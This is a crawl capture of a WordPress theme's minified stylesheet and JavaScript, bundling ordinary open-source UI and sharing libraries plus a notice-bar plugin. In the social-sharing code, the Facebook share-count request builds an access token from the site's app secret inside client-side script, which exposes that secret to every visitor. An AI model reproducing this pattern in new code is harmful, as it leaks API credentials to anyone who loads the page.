section[class*="epico_pages"] li>a:before,#sidebar-primary section[class*="epico_links"] li>a:before{left:30px}#sidebar-primary section[class*="epico_pages"].widget,#sidebar-primary section[class*="epico_links"].widget{margin-top:0}#sidebar-primary section[class*="epico_pages"] ul,#sidebar-primary section[class*="epico_links"] ul{margin-bottom:0}.sidebar-col-1 section[class*="epico_pages"],.sidebar-col-1 section[class*="epico_links"]{display:block;float:left;width:100%;margin-right:9.76959%}.sidebar-col-1 section[class*="epico_pages"]:last-child,.sidebar-col-1 section[class*="epico_links"]:last-child{margin-right:0}.sidebar-col-2 section[class*="epico_pages"],.sidebar-col-2 section[class*="epico_links"]{display:block;float:left;width:45.11521%;margin-right:9.76959%}.sidebar-col-2 section[class*="epico_pages"]:last-child,.sidebar-col-2 section[class*="epico_links"]:last-child{margin-right:0}#sidebar-primary section[class*="epico_pages"],#sidebar-primary section[class*="epico_links"]{display:block;float:left;width:48.11521%;margin-right:3.76959%}#sidebar-primary section[class*="epico_pages"]:nth-child(2n),#sidebar-primary section[class*="epico_links"]:nth-child(2n){margin-right:0}#sidebar-primary section[class*="epico_pages"]:nth-child(2n+1),#sidebar-primary section[class*="epico_links"]:nth-child(2n+1){clear:left}.sidebar-col-3 section[class*="epico_pages"],.sidebar-col-3 section[class*="epico_links"]{display:block;float:left;width:100%;margin-right:9.76959%}.sidebar-col-3 section[class*="epico_pages"]:last-child,.sidebar-col-3 section[class*="epico_links"]:last-child{margin-right:0}section[class*="epico_pages"],section[class*="epico_links"]{font-size:.88889rem}#sidebar-promo-inner section[class*="epico_pages"],#sidebar-promo-inner section[class*="epico_links"]{font-size:.79012rem}.epc-mobcol #sidebar-primary section[class*="epico_pages"],.epc-mobcol #sidebar-primary section[class*="epico_links"]{float:none;width:100%;margin-right:0}}@media screen and (min-width:1020px){#sidebar-primary section[class*="epico_pages"] li>a:first-child,#sidebar-primary section[class*="epico_links"] li>a:first-child{padding-left:5.12rem}#sidebar-primary section[class*="epico_pages"].widget,#sidebar-primary section[class*="epico_links"].widget{width:100%;margin-top:0}#sidebar-primary section.widget:first-child{margin-top:0}#sidebar-primary section[class*="epico_pages"],#sidebar-primary section[class*="epico_links"]{display:block;float:left;width:100%;margin-top:1.6rem;margin-right:0;margin-right:15.40698%}#sidebar-primary section[class*="epico_pages"]:last-child,#sidebar-primary section[class*="epico_links"]:last-child{margin-right:0}.sidebar-col-1 section[class*="epico_pages"],.sidebar-col-1 section[class*="epico_links"]{display:block;float:left;width:100%;margin-right:4.65729%}.sidebar-col-1 section[class*="epico_pages"]:last-child,.sidebar-col-1 section[class*="epico_links"]:last-child{margin-right:0}.sidebar-col-2 section[class*="epico_pages"],.sidebar-col-2 section[class*="epico_links"]{display:block;float:left;width:47.67135%;margin-right:4.65729%}.sidebar-col-2 section[class*="epico_pages"]:last-child,.sidebar-col-2 section[class*="epico_links"]:last-child{margin-right:0}.sidebar-col-3 section[class*="epico_pages"],.sidebar-col-3 section[class*="epico_links"]{display:block;float:left;width:30.22847%;margin-right:4.65729%}.sidebar-col-3 section[class*="epico_pages"]:last-child,.sidebar-col-3 section[class*="epico_links"]:last-child{margin-right:0}}.widget_epico_author-id{padding:3.2rem;border-bottom-right-radius:10px;border-bottom-left-radius:10px;text-align:center}.widget_epico_author-id .img-hyperlink{display:inline-block;overflow:hidden;position:relative;width:150px;height:150px;border-radius:115px;-webkit-transition:box-shadow .2s ease-in-out;-moz-transition:box-shadow .2s ease-in-out;transition:box-shadow .2s ease-in-out}.widget_epico_author-id .img-hyperlink img{position:relative;width:100%;max-width:100%;height:100%;border-radius:150px;z-index:1}.widget_epico_author-id .img-hyperlink:hover:before{zoom:1;opacity:.7;filter:alpha(opacity=70)}.widget_epico_author-id .img-hyperlink:before{position:absolute;z-index:2;top:0;right:0;bottom:0;left:0;width:100%;height:220px;max-height:100%;border-radius:115px;opacity:0;text-align:center;content:"";-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.widget_epico_author-id .img-hyperlink:hover:after{zoom:1;opacity:1;filter:alpha(opacity=100)}.widget_epico_author-id .img-hyperlink:after{display:inline-block;position:absolute;z-index:4!important;top:0;right:0;bottom:0;left:0;width:100%;max-height:100%;padding-top:45px;opacity:0;font:normal 66px/1 FontAwesome;text-align:center;content:"\f196";-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;transition:all .2s ease-in-out;-webkit-font-smoothing:antialiased}.widget_epico_author-id a[class*="button"]{text-transform:uppercase}.widget_epico_author-id a[class*="button"]:after{position:relative;padding-left:10px;color:inherit;font-size:inherit;content:"\f055";-webkit-transition:color .2s ease-in-out;-moz-transition:color .2s ease-in-out;transition:color .2s ease-in-out}.widget_epico_author-id h3[class*="title"]{margin-top:1.6rem;font-size:1.42383rem;text-transform:uppercase}#sidebar-primary .widget_epico_author-id p{margin-bottom:1.6rem;padding:0}@media screen and (min-width:1020px){.widget_epico_author-id .img-hyperlink{width:200px;height:200px}.widget_epico_author-id .img-hyperlink:after{padding-top:68px}}@media screen and (min-width:1220px){.widget_epico_author-id .img-hyperlink{width:220px;height:220px}.widget_epico_author-id .img-hyperlink:after{padding-top:79px}}.capture-wrap form input[class*="uf-"]{font-family:FontAwesome,Source Sans Pro,Helvetica Neue,Helvetica,Arial,sans-serif!important}@media screen and (max-width:1019px){#sidebar-primary .capture-wrap{width:100%!important}}.uberaviso a,.uberaviso a:hover{text-decoration:none;-webkit-transition:all .15s ease-in;-moz-transition:all .15s ease-in;-o-transition:all .15s ease-in;transition:all .15s ease-in}.wordpress div.uberaviso a[class*="button"]{margin-left:15px;text-transform:uppercase}.wordpress div.uberaviso a[class*="button"]:after{position:relative;padding-left:10px;color:inherit;font-size:inherit;content:"\f0a9";-webkit-transition:color .2s ease-in-out;-moz-transition:color .2s ease-in-out;transition:color .2s ease-in-out}.uberaviso a[class*="button"]:after{opacity:.5}.uberaviso{clear:both;position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%;padding:.64rem 1.6rem;font-size:17px;font-weight:400;line-height:1.6rem}.uberaviso.uberaviso-fixed{position:fixed;top:0;left:0}.ie7 .uberaviso{width:96%;padding:15px 2%}.uberaviso a{text-decoration:none}.uberaviso-close{position:absolute;top:11px;right:13px;min-width:44px;min-height:44px;font-weight:600;text-align:right;text-decoration:none}.uberaviso-close.uberaviso-close-left{right:auto;left:0}.uberavisobar-animated{-webkit-animation-duration:1.25s;-moz-animation-duration:1.25s;-ms-animation-duration:1.25s;-o-animation-duration:1.25s;animation-duration:1.25s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both}@-webkit-keyframes uberavisobar-slideInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}to{-webkit-transform:translateY();transform:translateY()}}@keyframes uberavisobar-slideInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}to{-webkit-transform:translateY();-ms-transform:translateY();transform:translateY()}}.slideInDown{-webkit-animation-name:uberavisobar-slideInDown;animation-name:uberavisobar-slideInDown}@-webkit-keyframes uberavisobar-slideOutUp{0%{-webkit-transform:translateY();transform:translateY()}to{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}}@keyframes uberavisobar-slideOutUp{0%{-webkit-transform:translateY();-ms-transform:translateY();transform:translateY()}to{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}}.uberavisobar-slideOutUp{-webkit-animation-name:uberavisobar-slideOutUp;animation-name:uberavisobar-slideOutUp}@media screen and (max-width:680px){.uberaviso{padding:.64rem 3.2rem 1.6rem;font-size:16px}.uberaviso span[class*="text"]{display:block;margin-bottom:1.06667rem}.uberaviso .fa-times-circle{font-size:25px}}@media screen and (max-width:600px){#wpadminbar{position:fixed!important}}

--- FILE ---
content_type: text/javascript
request_url: https://www.graninhakids.com/wp-content/themes/epico/js/scripts.min.js
body_size: 6343
content:
/*	DoubleTapToGo.js by Osvaldas Valutis, www.osvaldas.info | Available for use under the MIT License */
(function(e,t,n,r){e.fn.doubleTapToGo=function(r){if(!("ontouchstart"in t)&&!navigator.msMaxTouchPoints&&!navigator.userAgent.toLowerCase().match(/windows phone os 7/i))return false;this.each(function(){var t=false;e(this).on("click",function(n){var r=e(this);if(r[0]!=t[0]){n.preventDefault();t=r}});e(n).on("click touchstart MSPointerDown",function(n){var r=true,i=e(n.target).parents();for(var s=0;s<i.length;s++)if(i[s]==t[0])r=false;if(r)t=false})});return this}})(jQuery,window,document);
/*! Picturefill  Author: Scott Jehl, Filament Group, 2012 | License: MIT/GPLv2 */
!function(w){"use strict";w.picturefill=function(){for(var ps=w.document.getElementsByTagName("span"),i=0,il=ps.length;il>i;i++)if(null!==ps[i].getAttribute("data-picture")){for(var sources=ps[i].getElementsByTagName("span"),matches=[],j=0,jl=sources.length;jl>j;j++){var media=sources[j].getAttribute("data-media");(!media||w.matchMedia&&w.matchMedia(media).matches)&&matches.push(sources[j])}var picImg=ps[i].getElementsByTagName("img")[0];if(matches.length){var matchedEl=matches.pop();if(picImg&&"NOSCRIPT"!==picImg.parentNode.nodeName){if(matchedEl===picImg.parentNode)continue}else picImg=w.document.createElement("img"),picImg.alt=ps[i].getAttribute("data-alt");picImg.src=matchedEl.getAttribute("data-src"),matchedEl.appendChild(picImg),picImg.removeAttribute("width"),picImg.removeAttribute("height")}else picImg&&picImg.parentNode.removeChild(picImg)}},w.addEventListener?(w.addEventListener("resize",w.picturefill,!1),w.addEventListener("DOMContentLoaded",function(){w.picturefill(),w.removeEventListener("load",w.picturefill,!1)},!1),w.addEventListener("load",w.picturefill,!1)):w.attachEvent&&w.attachEvent("onload",w.picturefill)}(this);
/* Social Likes 3.1.1 + LinkedIn | http://sapegin.github.com/social-likes | Sharing buttons for Russian and worldwide social networks. | @requires jQuery | @author Artem Sapegin | @copyright 2014 Artem Sapegin (sapegin.me) | @license MIT | */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a,b){"use strict";function j(a,b){this.container=a,this.options=b,this.init()}function k(b,c){this.widget=b,this.options=a.extend({},c),this.detectService(),this.service&&this.init()}function l(a){function b(a,b){return b.toUpper()}var c={},d=a.data();for(var e in d){var f=d[e];"yes"===f?f=!0:"no"===f&&(f=!1),c[e.replace(/-(\w)/g,b)]=f}return c}function m(a,b){return n(a,b,encodeURIComponent)}function n(a,b,c){return a.replace(/\{([^\}]+)\}/g,function(a,d){return d in b?c?c(b[d]):b[d]:a})}function o(a,b){var c=d+a;return c+" "+c+"_"+b}function p(b,c){function d(h){"keydown"===h.type&&27!==h.which||a(h.target).closest(b).length||(b.removeClass(e),f.off(g,d),a.isFunction(c)&&c())}var f=a(document),g="click touchstart keydown";f.on(g,d)}function q(a){var b=10;if(document.documentElement.getBoundingClientRect){var c=parseInt(a.css("left"),10),d=parseInt(a.css("top"),10),f=a[0].getBoundingClientRect();f.left<b?a.css("left",b-f.left+c):f.right>window.innerWidth-b&&a.css("left",window.innerWidth-f.right-b+c),f.top<b?a.css("top",b-f.top+d):f.bottom>window.innerHeight-b&&a.css("top",window.innerHeight-f.bottom-b+d)}a.addClass(e)}var c="social-likes",d=c+"__",e=c+"_opened",f="https:"===location.protocol?"https:":"http:",h={facebook:{counterUrl:"https://graph.facebook.com/v2.8/?fields=og_object{likes.summary(true).limit(0)},share&id={url}&access_token="+epico_script_vars.fb_app_id+"|"+epico_script_vars.fb_app_secret,convertNumber:function(a){return a.share.share_count+a.share.comment_count+a.og_object.likes.summary.total_count},popupUrl:"https://www.facebook.com/sharer/sharer.php?u={url}",popupWidth:600,popupHeight:359},twitter:{counterUrl:"//opensharecount.com/count.json?url={url}",convertNumber:function(a){return a.count},popupUrl:"https://twitter.com/intent/tweet?url={url}&text={title}",popupWidth:600,popupHeight:250,click:function(){return/[\.:\-–—]\s*$/.test(this.options.title)||(this.options.title+=":"),!0}},mailru:{counterUrl:f+"//connect.mail.ru/share_count?url_list={url}&callback=1&func=?",convertNumber:function(a){for(var b in a)if(a.hasOwnProperty(b))return a[b].shares},popupUrl:f+"//connect.mail.ru/share?share_url={url}&title={title}",popupWidth:550,popupHeight:360},vkontakte:{counterUrl:"https://vk.com/share.php?act=count&url={url}&index={index}",counter:function(b,c){var d=h.vkontakte;d._||(d._=[],window.VK||(window.VK={}),window.VK.Share={count:function(a,b){d._[a].resolve(b)}});var e=d._.length;d._.push(c),a.getScript(m(b,{index:e})).fail(c.reject)},popupUrl:f+"//vk.com/share.php?url={url}&title={title}",popupWidth:550,popupHeight:330},odnoklassniki:{counterUrl:f+"//connect.ok.ru/dk?st.cmd=extLike&ref={url}&uid={index}",counter:function(b,c){var d=h.odnoklassniki;d._||(d._=[],window.ODKL||(window.ODKL={}),window.ODKL.updateCount=function(a,b){d._[a].resolve(b)});var e=d._.length;d._.push(c),a.getScript(m(b,{index:e})).fail(c.reject)},popupUrl:"https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl={url}",popupWidth:580,popupHeight:336},plusone:{counterUrl:f+"//share.yandex.ru/gpp.xml?url={url}&callback=?",convertNumber:function(a){return parseInt(a.replace(/\D/g,""),10)},popupUrl:"https://plus.google.com/share?url={url}",popupWidth:500,popupHeight:550},pinterest:{counterUrl:f+"//api.pinterest.com/v1/urls/count.json?url={url}&callback=?",convertNumber:function(a){return a.count},popupUrl:"https://pinterest.com/pin/create/button/?url={url}&description={title}",popupWidth:740,popupHeight:550},linkedin:{counterUrl:"//www.linkedin.com/countserv/count/share?url={url}",counter:function(b,c){var d=h.linkedin;d._||(d._={},window.IN||(window.IN={Tags:{}}),window.IN.Tags.Share={handleCount:function(a){var b=d.counterUrl.replace(/{url}/g,encodeURIComponent(a.url));d._[b].resolve(a.count)}}),d._[b]=c,a.getScript(b).fail(c.reject)},popupUrl:"//www.linkedin.com/shareArticle?mini=false&url={url}&title={title}",popupWidth:650,popupHeight:500}},i={promises:{},fetch:function(b,c,d){i.promises[b]||(i.promises[b]={});var e=i.promises[b];if(!d.forceUpdate&&e[c])return e[c];var f=a.extend({},h[b],d),g=a.Deferred(),j=f.counterUrl&&m(f.counterUrl,{url:c});return j&&a.isFunction(f.counter)?f.counter(j,g):f.counterUrl?a.getJSON(j).done(function(b){try{var c=b;a.isFunction(f.convertNumber)&&(c=f.convertNumber(b)),g.resolve(c)}catch(a){g.reject()}}).fail(g.reject):g.reject(),e[c]=g.promise(),e[c]}};a.fn.socialLikes=function(b){return this.each(function(){var d=a(this),e=d.data(c);e?a.isPlainObject(b)&&e.update(b):(e=new j(d,a.extend({},a.fn.socialLikes.defaults,b,l(d))),d.data(c,e))})},a.fn.socialLikes.defaults={url:window.location.href.replace(window.location.hash,""),title:document.title,counters:!0,zeroes:!1,wait:500,timeout:1e4,popupCheckInterval:500,singleTitle:"Share"},j.prototype={init:function(){this.container.addClass(c),this.single=this.container.hasClass(c+"_single"),this.initUserButtons(),this.countersLeft=0,this.number=0,this.container.on("counter."+c,a.proxy(this.updateCounter,this));var b=this.container.children();this.makeSingleButton(),this.buttons=[],b.each(a.proxy(function(b,c){var d=new k(a(c),this.options);this.buttons.push(d),d.options.counterUrl&&this.countersLeft++},this)),this.options.counters?(this.timer=setTimeout(a.proxy(this.appear,this),this.options.wait),this.timeout=setTimeout(a.proxy(this.ready,this,!0),this.options.timeout)):this.appear()},initUserButtons:function(){!this.userButtonInited&&window.socialLikesButtons&&a.extend(!0,h,socialLikesButtons),this.userButtonInited=!0},makeSingleButton:function(){if(this.single){var b=this.container;b.addClass(c+"_vertical"),b.wrap(a("<div>",{class:c+"_single-w"})),b.wrapInner(a("<div>",{class:c+"__single-container"}));var d=b.parent(),f=a("<div>",{class:o("widget","single")}),g=a(n('<div class="{buttonCls}"><span class="{iconCls}"></span>{title}</div>',{buttonCls:o("button","single"),iconCls:o("icon","single"),title:this.options.singleTitle}));f.append(g),d.append(f),f.on("click",function(){var a=c+"__widget_active";return f.toggleClass(a),f.hasClass(a)?(b.css({left:-(b.width()-f.width())/2,top:-b.height()}),q(b),p(b,function(){f.removeClass(a)})):b.removeClass(e),!1}),this.widget=f}},update:function(b){if(b.forceUpdate||b.url!==this.options.url){this.number=0,this.countersLeft=this.buttons.length,this.widget&&this.widget.find("."+c+"__counter").remove(),a.extend(this.options,b);for(var d=0;d<this.buttons.length;d++)this.buttons[d].update(b)}},updateCounter:function(a,b,c){c=c||0,(c||this.options.zeroes)&&(this.number+=c,this.single&&this.getCounterElem().text(this.number)),this.countersLeft--,0===this.countersLeft&&(this.appear(),this.ready())},appear:function(){this.container.addClass(c+"_visible")},ready:function(a){this.timeout&&clearTimeout(this.timeout),this.container.addClass(c+"_ready"),a||this.container.trigger("ready."+c,this.number)},getCounterElem:function(){var b=this.widget.find("."+d+"counter_single");return b.length||(b=a("<span>",{class:o("counter","single")}),this.widget.append(b)),b}},k.prototype={init:function(){this.detectParams(),this.initHtml(),setTimeout(a.proxy(this.initCounter,this),0)},update:function(b){a.extend(this.options,{forceUpdate:!1},b),this.widget.find("."+c+"__counter").remove(),this.initCounter()},detectService:function(){var b=this.widget.data("service");if(!b){for(var c=this.widget[0],d=c.classList||c.className.split(" "),e=0;e<d.length;e++){var f=d[e];if(h[f]){b=f;break}}if(!b)return}this.service=b,a.extend(this.options,h[b])},detectParams:function(){var a=this.widget.data();if(a.counter){var b=parseInt(a.counter,10);isNaN(b)?this.options.counterUrl=a.counter:this.options.counterNumber=b}a.title&&(this.options.title=a.title),a.url&&(this.options.url=a.url)},initHtml:function(){var b=this.options,c=this.widget,d=c.find("a");d.length&&this.cloneDataAttrs(d,c);var e=a("<span>",{class:this.getElementClassNames("button"),html:c.html()});if(b.clickUrl){var f=m(b.clickUrl,{url:b.url,title:b.title}),g=a("<a>",{href:f});this.cloneDataAttrs(c,g),c.replaceWith(g),this.widget=c=g}else c.on("click",a.proxy(this.click,this));c.removeClass(this.service),c.addClass(this.getElementClassNames("widget")),e.prepend(a("<span>",{class:this.getElementClassNames("icon")})),c.empty().append(e),this.button=e},initCounter:function(){if(this.options.counters)if(this.options.counterNumber)this.updateCounter(this.options.counterNumber);else{var b={counterUrl:this.options.counterUrl,forceUpdate:this.options.forceUpdate};i.fetch(this.service,this.options.url,b).always(a.proxy(this.updateCounter,this))}},cloneDataAttrs:function(a,b){var c=a.data();for(var d in c)c.hasOwnProperty(d)&&b.data(d,c[d])},getElementClassNames:function(a){return o(a,this.service)},updateCounter:function(b){b=parseInt(b,10)||0;var d={class:this.getElementClassNames("counter"),text:b};b||this.options.zeroes||(d.class+=" "+c+"__counter_empty",d.text="");var e=a("<span>",d);this.widget.append(e),this.widget.trigger("counter."+c,[this.service,b])},click:function(b){var c=this.options,d=!0;if(a.isFunction(c.click)&&(d=c.click.call(this,b)),d){var e=m(c.popupUrl,{url:c.url,title:c.title});e=this.addAdditionalParamsToUrl(e),this.openPopup(e,{width:c.popupWidth,height:c.popupHeight})}return!1},addAdditionalParamsToUrl:function(b){var c=a.param(a.extend(this.widget.data(),this.options.data));if(a.isEmptyObject(c))return b;var d=b.indexOf("?")===-1?"?":"&";return b+d+c},openPopup:function(b,d){var e=Math.round(screen.width/2-d.width/2),f=0;screen.height>d.height&&(f=Math.round(screen.height/3-d.height/2));var g=window.open(b,"sl_"+this.service,"left="+e+",top="+f+",width="+d.width+",height="+d.height+",personalbar=0,toolbar=0,scrollbars=1,resizable=1");if(g){g.focus(),this.widget.trigger("popup_opened."+c,[this.service,g]);var h=setInterval(a.proxy(function(){g.closed&&(clearInterval(h),this.widget.trigger("popup_closed."+c,this.service))},this),this.options.popupCheckInterval)}else location.href=b}},a(function(){a("."+c).socialLikes()})});
/* Javascript-Equal-Height-Responsive-Rows | https://github.com/Sam152/Javascript-Equal-Height-Responsive-Rows */
(function($){$.fn.equalHeight=function(){var heights=[];$.each(this,function(i,element){$element=$(element);var element_height;var includePadding=($element.css('box-sizing')=='border-box')||($element.css('-moz-box-sizing')=='border-box');if(includePadding){element_height=$element.innerHeight();}else{element_height=$element.height();}heights.push(element_height);});this.height(Math.max.apply(window,heights));return this;};$.fn.equalHeightGrid=function(columns){var $tiles=this;$tiles.css('height','auto');for(var i=0;i<$tiles.length;i++){if(i%columns===0){var row=$($tiles[i]);for(var n=1;n<columns;n++){row=row.add($tiles[i+n]);}row.equalHeight();}}return this;};$.fn.detectGridColumns=function(){var offset=0,cols=0;this.each(function(i,elem){var elem_offset=$(elem).offset().top;if(offset===0||elem_offset==offset){cols++;offset=elem_offset;}else{return false;}});return cols;};$.fn.responsiveEqualHeightGrid=function(){var _this=this;function syncHeights(){var cols=_this.detectGridColumns();_this.equalHeightGrid(cols);}$(window).bind('resize load',syncHeights);syncHeights();return this;};})(jQuery);
/*! http://mths.be/placeholder v2.0.8 by @mathias */
(function(e,t,n){function c(e){var t={};var r=/^jQuery\d+$/;n.each(e.attributes,function(e,n){if(n.specified&&!r.test(n.name)){t[n.name]=n.value}});return t}function h(e,t){var r=this;var i=n(r);if(r.value==i.attr("placeholder")&&i.hasClass("placeholder")){if(i.data("placeholder-password")){i=i.hide().next().show().attr("id",i.removeAttr("id").data("placeholder-id"));if(e===true){return i[0].value=t}i.focus()}else{r.value="";i.removeClass("placeholder");r==d()&&r.select()}}}function p(){var e;var t=this;var r=n(t);var i=this.id;if(t.value==""){if(t.type=="password"){if(!r.data("placeholder-textinput")){try{e=r.clone().attr({type:"text"})}catch(s){e=n("<input>").attr(n.extend(c(this),{type:"text"}))}e.removeAttr("name").data({"placeholder-password":r,"placeholder-id":i}).bind("focus.placeholder",h);r.data({"placeholder-textinput":e,"placeholder-id":i}).before(e)}r=r.removeAttr("id").hide().prev().attr("id",i).show()}r.addClass("placeholder");r[0].value=r.attr("placeholder")}else{r.removeClass("placeholder")}}function d(){try{return t.activeElement}catch(e){}}var r=Object.prototype.toString.call(e.operamini)=="[object OperaMini]";var i="placeholder"in t.createElement("input")&&!r;var s="placeholder"in t.createElement("textarea")&&!r;var o=n.fn;var u=n.valHooks;var a=n.propHooks;var f;var l;if(i&&s){l=o.placeholder=function(){return this};l.input=l.textarea=true}else{l=o.placeholder=function(){var e=this;e.filter((i?"textarea":":input")+"[placeholder]").not(".placeholder").bind({"focus.placeholder":h,"blur.placeholder":p}).data("placeholder-enabled",true).trigger("blur.placeholder");return e};l.input=i;l.textarea=s;f={get:function(e){var t=n(e);var r=t.data("placeholder-password");if(r){return r[0].value}return t.data("placeholder-enabled")&&t.hasClass("placeholder")?"":e.value},set:function(e,t){var r=n(e);var i=r.data("placeholder-password");if(i){return i[0].value=t}if(!r.data("placeholder-enabled")){return e.value=t}if(t==""){e.value=t;if(e!=d()){p.call(e)}}else if(r.hasClass("placeholder")){h.call(e,true,t)||(e.value=t)}else{e.value=t}return r}};if(!i){u.input=f;a.value=f}if(!s){u.textarea=f;a.value=f}n(function(){n(t).delegate("form","submit.placeholder",function(){var e=n(".placeholder",this).each(h);setTimeout(function(){e.each(p)},10)})});n(e).bind("beforeunload.placeholder",function(){n(".placeholder").each(function(){this.value=""})})}})(this,document,jQuery);
/* Scripts do Epico */
jQuery(document).ready(function(){jQuery("a").has("img").addClass("img-hyperlink"),jQuery(".wp-calendar tbody td").has("a").addClass("has-posts"),jQuery("#comments-number, #reply-title, .attachment-meta-title").wrapInner('<span class="wrap" />'),jQuery('div[style*="max-width: 100%"] > video').parent().css("width","100%"),jQuery(".entry object, .entry embed, .entry iframe").not('embed[style*="display"], [src*="soundcloud.com"],[src*="infogr.am"],[name^="gform_"],iframe.wp-embedded-content,[src*="podbean.com"],[src*="libsyn.com"]').wrap('<div class="embed-wrap" />'),jQuery(".media-info-toggle").click(function(){jQuery(this).parent().children(".audio-info, .video-info").slideToggle("slow"),jQuery(this).toggleClass("active")}),jQuery("iframe[src*='instagram']").parent().css("padding-bottom","110%"),jQuery(".social-likes").on("ready.social-likes",function(e,r){r&&jQuery('<p class="social-total-shares"></p>').insertAfter(".social-bar .social-likes").html('<span class="total-number">'+r+"</span>")});var e=function(){var e={};return function(r,a,s){s||(s="stickysocialbarid"),e[s]&&clearTimeout(e[s]),e[s]=setTimeout(r,a)}}();jQuery(window).on("load resize scroll",function(){e(function(){var e=jQuery("#social-bar-sticky.sticky"),r=e.parents("article").outerWidth(),a=jQuery(".uberaviso-fixed"),s=jQuery("div#wpadminbar");jQuery(a).length||jQuery(e).length?(e.css({width:r,top:a.outerHeight()}),jQuery("body").css({"padding-top":a.outerHeight()})):(e.css({width:r}),jQuery("body").css({"padding-top":0})),jQuery(s).length&&(a.css({top:s.outerHeight()}),e.css({width:r,top:a.outerHeight()+s.outerHeight()}))},100,"stickysocialbarid")}),jQuery("#social-bar-sticky #social-close").on("click",function(e){e.preventDefault(),jQuery("#social-bar-sticky").fadeOut(500)}),jQuery("#zen").click(function(e){jQuery(".capture-overlay").css("display","none"),jQuery("body").fadeOut(550,function(){jQuery("span#zen").toggleClass("zen-active"),jQuery("body").toggleClass("zen").fadeIn(550)}),e.stopPropagation()}),jQuery(function(){var e=jQuery(".menu-item-has-children");e.length&&e.doubleTapToGo()}),jQuery(window).on("resize",function(){var e=jQuery(window).width();680>=e?(jQuery("#menu-primary > ul").addClass("nav-mobile"),jQuery("#nav .search-form").addClass("search-mobile")):(jQuery("#menu-primary > ul").removeClass("nav-mobile"),jQuery("#nav .search-form").removeClass("search-mobile"))}).resize(),jQuery("#menu-primary .nav-mobile, #nav .search-form").click(function(e){e.stopPropagation()}),jQuery("html").click(function(){jQuery("#menu-primary .nav-mobile, #nav .search-form").css("display","none"),jQuery("#search-toggle").removeClass("search-close"),jQuery("#menu-primary .nav-mobile").removeClass("nav-active")}),jQuery("#nav-toggle").click(function(e){jQuery("#menu-primary .nav-mobile").fadeToggle("slow"),jQuery("#menu-primary .nav-mobile").toggleClass("nav-active"),jQuery("#nav .search-mobile").is(":visible")&&(jQuery("#nav .search-mobile").fadeToggle("slow"),jQuery("#search-toggle").toggleClass("search-close"),jQuery("#nav .search-form input.search-field").blur()),e.stopPropagation()}),jQuery("#search-toggle").click(function(e){jQuery("#nav .search-form").fadeToggle("slow",function(){jQuery("#nav .search-form input.search-field").focus()}),jQuery(this).toggleClass("search-close"),jQuery("#menu-primary .nav-mobile").is(":visible")&&jQuery("#menu-primary .nav-mobile").fadeToggle("slow"),e.stopPropagation()}),jQuery(".epico-related-posts li").responsiveEqualHeightGrid(),jQuery(".resize-me > a").responsiveEqualHeightGrid(),jQuery("input").placeholder()});


--- FILE ---
content_type: text/javascript
request_url: https://www.graninhakids.com/wp-content/plugins/uf-epico/assets/js/uberaviso.js?ver=5.7.14
body_size: 621
content:
/* jQuery bugMe v1.0.7 – Copyright (C) 2013 Chris Wharton (chris@weare2ndfloor.com) – View the demo at http://weare2ndfloor.com/bugmebar */
(function(e){e.fn.uberaviso=function(t){var n={target:jQuery(this),message:"Aviso para o widget da Uberfacil",align:"left",close:true,closeText:"<i class='fa fa-times-circle'></i>",closeAlign:"right",remember:true,expireIn:7,cookieName:"uberavisobar",colours:true,animate:true,fixed:false,fixedSpacer:false,zindex:99999};var t=e.extend(n,t);return this.each(function(){function v(){if(o=="left"){closeme=" uberaviso-close-left"}else{closeme=""}if(i){closer='<a class="uberaviso-close'+closeme+'" href="#">'+s+"</a>"}else{closer=""}if(c){animateme=" uberavisobar-animated uberavisobar-slideInDown"}else{animateme=""}if(h){fixme=" uberaviso-fixed"}else{fixme=""}zindexme="z-index:"+d;var t=jQuery.cookie(f)=="close";if(!t||!u){jQuery("body").addClass("uberavisobar");jQuery(e).prepend('<div class="uberaviso'+animateme+fixme+'" style="text-align:'+n+";"+zindexme+'">'+r+closer+"</div>");if(p&&h){var v=jQuery(".uberaviso",e).outerHeight();jQuery(e).animate({paddingTop:"+="+v},500)}jQuery(".uberaviso").hide().slideDown();if(l){var m;function g(){m=window.setTimeout(y,2e3)}function y(){jQuery(".uberaviso",e).addClass("colours")}g()}jQuery("a.uberaviso-close").on("click",function(t){function r(){n=window.setTimeout(i,50);n=window.setTimeout(s,2e3)}function i(){if(p&&h){jQuery(e).animate({paddingTop:"-="+v},500);jQuery("#social-bar-sticky.sticky").animate({top:"-="+v},1000)}jQuery(".uberaviso",e).slideUp()}function s(){jQuery(".uberaviso",e).remove();jQuery("body").removeClass("uberavisobar")}t.preventDefault();jQuery(".uberaviso",e).removeClass("colours").addClass("uberavisobar-slideOutUp");if(u){jQuery.cookie(f,"close",{expires:a,path:"/"})}var n;r()})}}var e=t.target;var n=t.align;var r=t.message;var i=t.close;var s=t.closeText;var o=t.closeAlign;var u=t.remember;var a=t.expireIn;var f=t.cookieName;var l=t.colours;var c=t.animate;var h=t.fixed;var p=t.fixedSpacer;var d=t.zindex;v()})}})(jQuery)
